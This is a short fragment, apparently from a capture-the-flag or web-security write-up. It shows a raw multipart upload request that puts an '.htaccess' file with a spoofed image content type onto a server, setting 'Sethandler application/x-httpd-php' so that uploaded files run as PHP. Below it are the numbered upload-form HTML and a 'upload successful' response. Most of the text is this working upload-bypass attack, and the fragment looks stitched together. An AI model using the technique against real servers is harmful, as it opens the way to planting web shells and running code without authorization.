 -----------------------------36827805517854083673937716541
Content-Disposition: form-data; name="file"; filename=".htaccess"
Content-Type: image/png
Sethandler application/x-httpd-php
-----------------------------36827805517854083673937716541
Content-Disposition: form-data; name="submit"
Upload!!!
-----------------------------36827805517854083673937716541--
<br>
29 <form action="/" method="post" enctype="multipart/form-data"
30 <input type="file" name="file" id="file">
<br>
<br>
31 <input type="submit" name="submit" value="Upload!!!">
32 </form>
<br>
33 <img src="1.jpg" height="500px" width="450px">
34 upload successful: /upload/.htaccess<br>
<br>